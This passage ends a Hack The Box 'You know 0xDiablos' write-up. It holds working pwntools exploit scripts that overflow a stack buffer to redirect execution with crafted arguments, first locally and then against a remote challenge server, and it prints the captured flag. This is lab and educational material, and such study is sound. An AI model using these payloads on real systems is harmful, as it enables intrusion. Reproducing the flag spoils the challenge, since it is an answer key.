<p>First install python3 pwntools and check that it is working:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>apt-get<span class="w"> </span>update
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>apt-get<span class="w"> </span>install<span class="w"> </span>python3<span class="w"> </span>python3-pip<span class="w"> </span>python3-dev<span class="w"> </span>git<span class="w"> </span>libssl-dev<span class="w"> </span>libffi-dev<span class="w"> </span>build-essential
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>python3<span class="w"> </span>-m<span class="w"> </span>pip<span class="w"> </span>install<span class="w"> </span>--upgrade<span class="w"> </span>pip
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>python3<span class="w"> </span>-m<span class="w"> </span>pip<span class="w"> </span>install<span class="w"> </span>--upgrade<span class="w"> </span>pwntools
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>python3
Python<span class="w"> </span><span class="m">3</span>.9.2<span class="w"> </span><span class="o">(</span>default,<span class="w"> </span>Feb<span class="w"> </span><span class="m">28</span><span class="w"> </span><span class="m">2021</span>,<span class="w"> </span><span class="m">17</span>:03:44<span class="o">)</span><span class="w"> </span>
<span class="o">[</span>GCC<span class="w"> </span><span class="m">10</span>.2.1<span class="w"> </span><span class="m">20210110</span><span class="o">]</span><span class="w"> </span>on<span class="w"> </span>linux
Type<span class="w"> </span><span class="s2">&quot;help&quot;</span>,<span class="w"> </span><span class="s2">&quot;copyright&quot;</span>,<span class="w"> </span><span class="s2">&quot;credits&quot;</span><span class="w"> </span>or<span class="w"> </span><span class="s2">&quot;license&quot;</span><span class="w"> </span><span class="k">for</span><span class="w"> </span>more<span class="w"> </span>information.
&gt;&gt;&gt;<span class="w"> </span>from<span class="w"> </span>pwn<span class="w"> </span>import<span class="w"> </span>*
&gt;&gt;&gt;<span class="w"> </span>p32<span class="o">(</span>0x080491e2<span class="o">)</span>
b<span class="s1">&#39;\xe2\x91\x04\x08&#39;</span>
&gt;&gt;&gt;
</code></pre></div>

<p>We have all the pieces of information available, so now we just chain them together in a file called <em>local_exploit.py</em>:</p>
<div class="highlight"><pre><span></span><code><span class="ch">#!/usr/bin/python3</span>
<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">p</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="s1">&#39;./vuln&#39;</span><span class="p">)</span>

<span class="n">payload</span> <span class="o">=</span> <span class="sa">b</span><span class="s1">&#39;A&#39;</span><span class="o">*</span><span class="mi">188</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x080491e2</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x00000000</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0xdeadbeef</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0xc0ded00d</span><span class="p">)</span>

<span class="n">p</span><span class="o">.</span><span class="n">recvline</span><span class="p">()</span>
<span class="n">p</span><span class="o">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
<span class="n">p</span><span class="o">.</span><span class="n">interactive</span><span class="p">()</span>
</code></pre></div>

<p>And make it executable:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>chmod<span class="w"> </span>+x<span class="w"> </span>local_exploit.py<span class="w"> </span>
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>./local_exploit.py<span class="w"> </span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Starting<span class="w"> </span><span class="nb">local</span><span class="w"> </span>process<span class="w"> </span><span class="s1">&#39;./vuln&#39;</span>:<span class="w"> </span>pid<span class="w"> </span><span class="m">1084078</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Switching<span class="w"> </span>to<span class="w"> </span>interactive<span class="w"> </span>mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<span class="se">\x</span>e2<span class="se">\x</span><span class="m">9</span>
This<span class="w"> </span>is<span class="w"> </span>a<span class="w"> </span><span class="nb">local</span><span class="w"> </span>flag<span class="w"> </span>so<span class="w"> </span>that<span class="w"> </span>I<span class="w"> </span>can<span class="w"> </span><span class="nb">test</span><span class="w"> </span>without<span class="w"> </span>the<span class="w"> </span>serverinsta<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Got<span class="w"> </span>EOF<span class="w"> </span><span class="k">while</span><span class="w"> </span>reading<span class="w"> </span><span class="k">in</span><span class="w"> </span>interactive
$<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Process<span class="w"> </span><span class="s1">&#39;./vuln&#39;</span><span class="w"> </span>stopped<span class="w"> </span>with<span class="w"> </span><span class="nb">exit</span><span class="w"> </span>code<span class="w"> </span>-11<span class="w"> </span><span class="o">(</span>SIGSEGV<span class="o">)</span><span class="w"> </span><span class="o">(</span>pid<span class="w"> </span><span class="m">1084078</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Got<span class="w"> </span>EOF<span class="w"> </span><span class="k">while</span><span class="w"> </span>sending<span class="w"> </span><span class="k">in</span><span class="w"> </span>interactive
Traceback<span class="w"> </span><span class="o">(</span>most<span class="w"> </span>recent<span class="w"> </span>call<span class="w"> </span>last<span class="o">)</span>:
<span class="w">  </span>File<span class="w"> </span><span class="s2">&quot;/home/0xdiablos/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py&quot;</span>,<span class="w"> </span>line<span class="w"> </span><span class="m">787</span>,<span class="w"> </span><span class="k">in</span><span class="w"> </span>close
<span class="w">    </span>fd.close<span class="o">()</span>
BrokenPipeError:<span class="w"> </span><span class="o">[</span>Errno<span class="w"> </span><span class="m">32</span><span class="o">]</span><span class="w"> </span>Broken<span class="w"> </span>pipe
</code></pre></div>

<p>Partially success! It showed the content of our local <em>flag.txt</em> file, which is what we wanted. Now we have to extend
it to run against the gamingserver that you started when you downloaded the file.</p>
<p>Create new file <em>remote_exploit.py</em>:</p>
<div class="highlight"><pre><span></span><code><span class="ch">#!/usr/bin/python3</span>
<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">IP</span> <span class="o">=</span> <span class="s1">&#39;your.gaming.server.ip&#39;</span>
<span class="n">PORT</span> <span class="o">=</span> <span class="n">your</span><span class="o">.</span><span class="n">gaming</span><span class="o">.</span><span class="n">server</span><span class="o">.</span><span class="n">port</span>

<span class="n">p</span> <span class="o">=</span> <span class="n">remote</span><span class="p">(</span><span class="n">IP</span><span class="p">,</span><span class="n">PORT</span><span class="p">)</span>

<span class="n">payload</span> <span class="o">=</span> <span class="sa">b</span><span class="s1">&#39;A&#39;</span><span class="o">*</span><span class="mi">188</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x080491e2</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x00000000</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0xdeadbeef</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0xc0ded00d</span><span class="p">)</span>

<span class="n">p</span><span class="o">.</span><span class="n">recvline</span><span class="p">()</span>
<span class="n">p</span><span class="o">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
<span class="n">p</span><span class="o">.</span><span class="n">interactive</span><span class="p">()</span>
</code></pre></div>

<p>Make it executable and run it:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>chmod<span class="w"> </span>+x<span class="w"> </span>remote_exploit.py<span class="w">  </span>
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>./remote_exploit.py<span class="w"> </span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>Opening<span class="w"> </span>connection<span class="w"> </span>to<span class="w"> </span><span class="m">206</span>.189.21.230<span class="w"> </span>on<span class="w"> </span>port<span class="w"> </span><span class="m">32661</span>:<span class="w"> </span>Done
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Switching<span class="w"> </span>to<span class="w"> </span>interactive<span class="w"> </span>mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<span class="se">\x</span>e2<span class="se">\x</span><span class="m">9</span>
HTB<span class="o">{</span>0ur_Buff3r_1s_not_healthy<span class="o">}[</span>*<span class="o">]</span><span class="w"> </span>Got<span class="w"> </span>EOF<span class="w"> </span><span class="k">while</span><span class="w"> </span>reading<span class="w"> </span><span class="k">in</span><span class="w"> </span>interactive
$
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Closed<span class="w"> </span>connection<span class="w"> </span>to<span class="w"> </span><span class="m">206</span>.189.21.230<span class="w"> </span>port<span class="w"> </span><span class="m">32661</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Got<span class="w"> </span>EOF<span class="w"> </span><span class="k">while</span><span class="w"> </span>sending<span class="w"> </span><span class="k">in</span><span class="w"> </span>interactive
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$
</code></pre></div>

<p>Yeah, we got the flag!</p>
<p>The code explain itself, and all the input values are part of the investigations we have conducted so far.
You can read more about <em>pwntools</em> at: <a href="https://docs.pwntools.com/en/stable/intro.html#tutorials">https://docs.pwntools.com/en/stable/intro.html#tutorials</a></p>
                    </div><!-- /.entry-content -->
                    <div class="row tag_row">
                            <span>Tagged as : </span>
                                <a class="danger label" href="https://visualisere.no/tag/htb.html">htb</a>
                                <a class="danger label" href="https://visualisere.no/tag/hackthebox.html">hackthebox</a>
                                <a class="danger label" href="https://visualisere.no/tag/vulnerability.html">vulnerability</a>
                                <a class="danger label" href="https://visualisere.no/tag/gdb.html">gdb</a>
                                <a class="danger label" href="https://visualisere.no/tag/pwntools.html">pwntools</a>
                                <a class="danger label" href="https://visualisere.no/tag/ghidra.html">ghidra</a>
                                <a class="danger label" href="https://visualisere.no/tag/radare2.html">radare2</a>
                    </div>
                </div><!-- /.post -->
            </div><!-- /.column_left -->
         <!--<div class="column_right sidebar">
    <div class="sidebar_widget">
        <h4>Categories</h4>
        <ul>
        		<li><a href="https://visualisere.no/category/3d-artikler.html">3d-artikler</a></li>
        		<li><a href="https://visualisere.no/category/3d-linker.html">3d-linker</a></li>
        		<li><a href="https://visualisere.no/category/3d-materialer.html">3d-materialer</a></li>
        		<li><a href="https://visualisere.no/category/3d-modeller.html">3d-modeller</a></li>
        		<li><a href="https://visualisere.no/category/3d-nyheter.html">3d-nyheter</a></li>
        		<li><a href="https://visualisere.no/category/3d-teksturer.html">3d-teksturer</a></li>
        		<li><a href="https://visualisere.no/category/3d-tutorials.html">3d-tutorials</a></li>
        		<li><a href="https://visualisere.no/category/aktiviteter.html">aktiviteter</a></li>
        		<li><a href="https://visualisere.no/category/brukervennlighet.html">brukervennlighet</a></li>
        		<li><a href="https://visualisere.no/category/diverse.html">diverse</a></li>
        		<li><a href="https://visualisere.no/category/informasjon.html">informasjon</a></li>
        		<li><a href="https://visualisere.no/category/konkurranser.html">konkurranser</a></li>
        		<li><a href="https://visualisere.no/category/markedsforing.html">markedsforing</a></li>
        		<li><a href="https://visualisere.no/category/netthandel.html">netthandel</a></li>
        		<li><a href="https://visualisere.no/category/omdommebygging.html">omdommebygging</a></li>
        		<li><a href="https://visualisere.no/category/preview.html">preview</a></li>
        		<li><a href="https://visualisere.no/category/programmering.html">programmering</a></li>
        		<li><a href="https://visualisere.no/category/programming.html">programming</a></li>
        		<li><a href="https://visualisere.no/category/ressurser.html">ressurser</a></li>
        		<li><a href="https://visualisere.no/category/ressurser1.html">ressurser1</a></li>
        		<li><a href="https://visualisere.no/category/security.html">security</a></li>
        		<li><a href="https://visualisere.no/category/serveradmin.html">serveradmin</a></li>
        		<li><a href="https://visualisere.no/category/serveradministrasjon.html">serveradministrasjon</a></li>
        		<li><a href="https://visualisere.no/category/sh404sef-custom-content.html">sh404sef-custom-content</a></li>
        		<li><a href="https://visualisere.no/category/sikkerhet.html">sikkerhet</a></li>
        		<li><a href="https://visualisere.no/category/tekstskriving.html">tekstskriving</a></li>
        		<li><a href="https://visualisere.no/category/tjenester.html">tjenester</a></li>
        		<li><a href="https://visualisere.no/category/trend.html">trend</a></li>
        		<li><a href="https://visualisere.no/category/various.html">various</a></li>
        		<li><a href="https://visualisere.no/category/webanalyse.html">webanalyse</a></li>
        		<li><a href="https://visualisere.no/category/webutvikling.html">webutvikling</a></li>
        </ul>
    </div>
    <div class="sidebar_widget">
        <h4>Tags</h4>
        	<ul>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/norsk.html">norsk</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/letsencrypt.html">letsencrypt</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/cloudflare.html">cloudflare</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/schannel.html">schannel</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/rest.html">rest</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/adobe.html">adobe</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3d-artikler.html">3d-artikler</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/facebook.html">facebook</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/apple.html">apple</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/passord.html">passord</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/sikkerhet.html">sikkerhet</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/nmap.html">nmap</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/modeller.html">modeller</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ios.html">ios</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ssh.html">ssh</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/visualisering.html">visualisering</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/materiale.html">materiale</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/joomla.html">joomla</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/trend.html">trend</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/vinner.html">vinner</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/conda.html">conda</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/htb.html">htb</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/osx.html">osx</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3ds.html">3ds</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ssl.html">ssl</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/interior.html">interiør</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/3d.html">3d</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/vnc.html">vnc</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/owasp.html">owasp</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/assembler.html">assembler</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/mountainlion.html">mountainlion</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/opengl.html">opengl</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/puppet.html">puppet</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/portscan.html">portscan</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/metasploit.html">metasploit</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/linux.html">linux</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/cryptowall.html">cryptowall</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/intro.html">intro</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/encrypt.html">encrypt</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/arkitektur.html">arkitektur</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/crypto.html">crypto</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/pelican.html">pelican</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/cuda.html">cuda</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/android.html">android</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/privacy.html">privacy</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/server.html">server</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/shellshock.html">shellshock</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/ransomware.html">ransomware</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/ressurser1.html">ressurser1</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/prolog.html">prolog</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/firewall.html">firewall</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/tor.html">tor</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/eksterior.html">eksteriør</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/apache.html">apache</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ruby.html">ruby</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/security.html">security</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/freak.html">freak</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/yosemite.html">yosemite</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/hackthebox.html">hackthebox</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/brannmur.html">brannmur</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/java.html">java</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/poodle.html">poodle</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/visualisere.html">visualisere</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/home-depot.html">home-depot</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/flash.html">flash</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/geometri.html">geometri</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/august.html">august</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/haskell.html">haskell</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/ddos.html">ddos</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/drupal.html">drupal</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/scan.html">scan</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/2008.html">2008</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/pip.html">pip</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/microsoft.html">microsoft</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/textsecure.html">textsecure</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/tutorial.html">tutorial</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/november.html">november</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/commandline.html">commandline</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/3ds-max.html">3ds max</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/gratis.html">gratis</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/vray.html">vray</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/javascript.html">javascript</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/centos.html">centos</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/render.html">render</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/konkurranse.html">konkurranse</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/mac.html">mac</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/programming.html">programming</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/wordpress.html">wordpress</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/powershell.html">powershell</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/programmering.html">programmering</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/jquery.html">jquery</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/php.html">php</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/diverse.html">diverse</a></li>
        	    <li class="tag-2"><a href="https://visualisere.no/tag/webutvikling.html">webutvikling</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/3d-nyheter.html">3d-nyheter</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/preview.html">preview</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/windows.html">windows</a></li>
        	    <li class="tag-4"><a href="https://visualisere.no/tag/virtualization.html">virtualization</a></li>
        	    <li class="tag-3"><a href="https://visualisere.no/tag/max.html">max</a></li>
        	    <li class="tag-1"><a href="https://visualisere.no/tag/python.html">python</a></li>
        </ul>
    </div>
</div>-->
     </div><!-- /.content_area -->
</section>
        <footer id="contentinfo" class="body">
                <address id="about" class="vcard body">
                Proudly powered by <a href="http://getpelican.com/">Pelican</a>,
                which takes great advantage of <a href="http://python.org">Python</a>.
                </address><!-- /#about -->
        </footer><!-- /#contentinfo -->
<!---->
</body>
</html>
